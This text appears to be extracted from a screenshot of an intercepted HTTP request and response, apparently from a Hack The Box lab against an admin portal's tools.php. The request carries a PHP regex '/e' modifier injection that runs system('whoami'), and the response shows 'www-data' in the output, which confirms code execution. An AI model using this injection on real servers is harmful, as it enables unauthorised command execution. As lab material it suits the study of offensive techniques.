 Request
Pretty Raw Hex
\n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=6198plm6nvlvj8d3phbpsk9q21
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1313
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/tools.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 pattern=/ip address/e&ipaddress=system('whoami')&text="openvpn": {
21 "vtun0": {
22 "local-address": {
Response
Pretty Raw Hex Render
357
"openvpn": {<br />
358 "vtun0": {<br />
359 "local-address": {<br />
360 "10.10.10.1": "''"<br />
361 },<br />
362 "local-port": "1337",<br />
363 "mode": "site-to-site",<br />
364 "openvpn-option": [<br />
365 "--comp-lzo",<br />
366 "--float",<br />
367 "--ping 10",<br />
368 "--ping-restart 20",<br />
369 "--ping-timer-rem",<br />
370 "--persist-tun",<br />
371 "--persist-key",<br />
372 "--user nobody",<br />
373 "--group nogroup"<br />
374 ],<br />
375 "remote-address": "www-data",<br />
376 "remote-port": "1337",<br />
377 "shared-secret-key-file": "/config/auth/secret"<br />
378 },<br />